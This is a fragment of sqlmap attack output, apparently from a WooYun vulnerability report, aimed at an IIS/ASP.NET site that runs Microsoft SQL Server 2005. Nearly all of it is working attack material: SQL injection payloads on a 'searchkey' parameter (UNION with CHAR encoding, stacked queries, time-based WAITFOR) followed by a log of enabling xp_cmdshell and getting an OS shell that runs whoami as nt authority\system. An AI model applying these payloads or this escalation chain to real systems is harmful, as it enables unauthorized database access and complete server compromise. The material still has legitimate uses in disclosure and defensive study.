 LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(97)+CHAR(107)+CHA
R(113)+CHAR(104)+CHAR(113)+CHAR(71)+CHAR(66)+CHAR(83)+CHAR(85)+CHAR(105)+CHAR(82
)+CHAR(102)+CHAR(66)+CHAR(113)+CHAR(117)+CHAR(121)+CHAR(106)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: searchkey=%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: searchkey=%' WAITFOR DELAY '0:0:5'--
---
[01:26:58] [INFO] testing Microsoft SQL Server
[01:26:58] [INFO] confirming Microsoft SQL Server
[01:26:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[01:26:58] [INFO] testing if current user is DBA
[01:26:58] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[01:27:00] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[01:27:00] [INFO] testing if xp_cmdshell extended procedure is usable
[01:27:01] [WARNING] something went wrong with full UNION technique (most probab
ly because of limitation on retrieved number of entries). Falling back to partia
l UNION technique
[01:27:01] [WARNING] reflective value(s) found and filtering out
[01:27:01] [INFO] the SQL query used returns 1 entries
[01:27:01] [INFO] retrieved: "1"
[01:27:01] [INFO] xp_cmdshell extended procedure is usable
[01:27:01] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[01:27:02] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[01:27:12] [INFO] the SQL query used returns 1 entries
[01:27:13] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
www.wooyun.org